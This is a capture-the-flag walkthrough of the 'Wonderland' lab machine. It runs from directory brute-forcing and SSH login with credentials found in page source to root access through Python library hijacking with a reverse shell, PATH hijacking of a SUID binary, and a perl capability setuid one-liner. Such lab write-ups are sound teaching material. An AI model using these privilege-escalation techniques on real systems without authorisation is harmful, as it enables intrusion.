Description
Fall down the rabbit hole and enter wonderland.
| Room | Wonderland |
|---|---|
| OS | Linux |
| Difficulty | Medium |
| Creator | NinjaJc01 |
Starting off with deploying the machine, exporting IP and quickly scanning the open ports with rustscan,
1
2
export IP=10.10.121.198
rustscan -a $IP --range 0-65535 --ulimit 5000 -- -sVC -oN nmap.log

Scan result shows that port 22 is running ssh service, port 80 is running Golang server.

Let’s start enumerating port 80 by visiting http://10.10.121.198 and we will be presented with a webpage having a picture of white rabbit,
Following that, we need to brute force the hidden directories,
1
gobuster dir -u http://$IP -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q -t 20 2>/dev/null

there is a hidden directory revealed, /r.

Navigating to http://$IP/r and we will see the new message, Would you tell me, please, which way I ought to go from here?
From there, I decided to brute force this path again,
1
gobuster dir -u http://$IP/r -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q -t 20 2>/dev/null

there is a hidden directory revealed, /a.

Navigating to http://$IP/r/a and we will see the new message, That depends a good deal on where you want to get to,
Again brute-forcing the directory,
1
gobuster dir -u http://$IP/r/a -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q -t 20 2>/dev/null

there is a hidden directory revealed, /b.
Navigating to http://$IP/r/a/b and we will see the new message, I don’t much care where –
Again brute-forcing the directory,
1
gobuster dir -u http://$IP/r/a/b -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q -t 20 2>/dev/null
there is a hidden directory revealed, /b.
Navigating to http://$IP/r/a/b/b and we will see the new message, Then it doesn’t matter which way you go
Again brute-forcing the directory,
1
gobuster dir -u http://$IP/r/a/b/b -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q -t 20 2>/dev/null
there is a hidden directory revealed, /i.
Navigating to http://$IP/r/a/b/b/i and we will see the new message, –so long as I get somewhere
Again brute-forcing the directory,
1
gobuster dir -u http://$IP/r/a/b/b/i -w /usr/share/SecLists/Discovery/Web-Content/common.txt -q -t 20 2>/dev/null
there is a hidden directory revealed, /t.
Navigating to http://$IP/r/a/b/b/i/t and there we will see another page showing page showing us some message but after this, I can’t brute force any further directories,
So, I checked the source code and saw that there are credentials lying hidden inside the paragraph,

I tried these credentials via ssh to get into system as alice user and got access,
1
ssh alice@10.10.121.198


Enumerating home directory of alice directory and there we see the root.txt flag but it made me wonder why is the root.txt flag is placed in the home directory as it make no sense unless it has permission that only root user can read the content (and indeed, only root user can read it). Plus, there is a file named walrus_and_the_carpenter.py which looks interesting,

I was playing around and saw that user flag in root directory is readable by alice user,
1
cat /root/user.txt
Now comes the privilege escalation where I was searching for binary which can be run as sudo,
1
sudo -l

we can see that there is a file named walrus_and_the_carpenter.py which can be run as rabbit user.
Here is the content of the python file,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
import random
poem = """The sun was shining on the sea,
Shining with all his might:
He did his very best to make
The billows smooth and bright —
And this was odd, because it was
The middle of the night.
The moon was shining sulkily,
Because she thought the sun
Had got no business to be there
After the day was done —
"It’s very rude of him," she said,
"To come and spoil the fun!"
The sea was wet as wet could be,
The sands were dry as dry.
You could not see a cloud, because
No cloud was in the sky:
No birds were flying over head —
There were no birds to fly.
The Walrus and the Carpenter
Were walking close at hand;
They wept like anything to see
Such quantities of sand:
"If this were only cleared away,"
They said, "it would be grand!"
"If seven maids with seven mops
Swept it for half a year,
Do you suppose," the Walrus said,
"That they could get it clear?"
"I doubt it," said the Carpenter,
And shed a bitter tear.
"O Oysters, come and walk with us!"
The Walrus did beseech.
"A pleasant walk, a pleasant talk,
Along the briny beach:
We cannot do with more than four,
To give a hand to each."
The eldest Oyster looked at him.
But never a word he said:
The eldest Oyster winked his eye,
And shook his heavy head —
Meaning to say he did not choose
To leave the oyster-bed.
But four young oysters hurried up,
All eager for the treat:
Their coats were brushed, their faces washed,
Their shoes were clean and neat —
And this was odd, because, you know,
They hadn’t any feet.
Four other Oysters followed them,
And yet another four;
And thick and fast they came at last,
And more, and more, and more —
All hopping through the frothy waves,
And scrambling to the shore.
The Walrus and the Carpenter
Walked on a mile or so,
And then they rested on a rock
Conveniently low:
And all the little Oysters stood
And waited in a row.
"The time has come," the Walrus said,
"To talk of many things:
Of shoes — and ships — and sealing-wax —
Of cabbages — and kings —
And why the sea is boiling hot —
And whether pigs have wings."
"But wait a bit," the Oysters cried,
"Before we have our chat;
For some of us are out of breath,
And all of us are fat!"
"No hurry!" said the Carpenter.
They thanked him much for that.
"A loaf of bread," the Walrus said,
"Is what we chiefly need:
Pepper and vinegar besides
Are very good indeed —
Now if you’re ready Oysters dear,
We can begin to feed."
"But not on us!" the Oysters cried,
Turning a little blue,
"After such kindness, that would be
A dismal thing to do!"
"The night is fine," the Walrus said
"Do you admire the view?
"It was so kind of you to come!
And you are very nice!"
The Carpenter said nothing but
"Cut us another slice:
I wish you were not quite so deaf —
I’ve had to ask you twice!"
"It seems a shame," the Walrus said,
"To play them such a trick,
After we’ve brought them out so far,
And made them trot so quick!"
The Carpenter said nothing but
"The butter’s spread too thick!"
"I weep for you," the Walrus said.
"I deeply sympathize."
With sobs and tears he sorted out
Those of the largest size.
Holding his pocket handkerchief
Before his streaming eyes.
"O Oysters," said the Carpenter.
"You’ve had a pleasant run!
Shall we be trotting home again?"
But answer came there none —
And that was scarcely odd, because
They’d eaten every one."""
for i in range(10):
line = random.choice(poem.split("\n"))
print("The line was:\t", line)
Seems like this is the poem and the library random is imported at the start of this code. Further, the for loop will print 10 lines of the poem randomly.
Since we only have read permissions of walrus_and_the_carpenter.py file, we can’t modify this script directly. But, we can make our own library of the same name random. This is called Python Library Hijacking.

We will put our python reverse shell and save it. Now, when we run our walrus_and_the_carpenter.py file, the modules imported inside that Python file are being check inside the current working directory first. If those modules does not exist under the current working directory, Python looks for it’s own modules.

Now, when we try to run walrus_and_the_carpenter.py file as rabbit user, it will get successfully executed and we will get rabbit user access,
1
sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py

Listing directory and we can see there is a SUID bit file present,

I tried to run this file it shows us the time and we are welcomed to the tea party (:
1
./teaParty
I also tried to check the file type and saw that this is a ELF type, meaning it is an executable file. When we execute the file, we see the error message “Segmentation fault (core dumped)” regardless of whatever the input we give. Then I decided to download this file over to my system,
1
2
python3 -m http.server
wget http://10.10.121.198:8000/teaParty
Next, by examining the file we see that date command is executed without specifying an absolute path,
1
strings teaParty

We can now create a shell script called date, place that in /tmp, and make it executable with chmod +x /tmp/date,

Let’s export our own PATH variable for hijacking,
1
2
export PATH=/tmp:$PATH
echo $PATH

Executing the file and we will see that we will become hatter user,
1
2
./teaParty
id


Listing the directory and there is a password.txt file,
viewing the password.txt file and it is a password, and we can use it somewhere,
I tried to check sudo rights of hatter user, but it doesn’t work. Then I tried to see if there are any linux capabilities present on the system, and yes, there are!
1
getcap -r / 2>/dev/null

Here, we see that there is a perl capability, and searching it up on GTFOBins, we can abuse this capability and escalate to root user using this one liner,
1
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'

and we’re root!
